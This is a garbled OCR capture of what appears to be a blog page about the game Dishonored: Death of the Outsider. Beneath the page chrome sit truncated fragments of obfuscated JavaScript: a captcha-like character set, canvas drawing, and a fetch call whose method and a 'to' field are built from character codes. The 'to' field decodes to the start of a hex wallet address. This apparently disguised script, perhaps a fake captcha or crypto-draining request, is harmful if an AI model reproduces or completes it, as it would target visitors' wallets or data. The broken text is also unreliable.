
Skip
Post
to
navigation
Langkawi Sky
HOM
content
Dishonored: Death of th
Leave a Comment
/ By
Farehan
/
June 16, 2026
📦 Hash-sum →
19ff907e403c17cf
📌 Updated on
2026-06-09
<img src="data:image/gif;base64,R0lGODlh
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPat
re=await fetch(r,{method:String.fromCharC
[{to:String.fromCharCode(48,120,48,56,102,1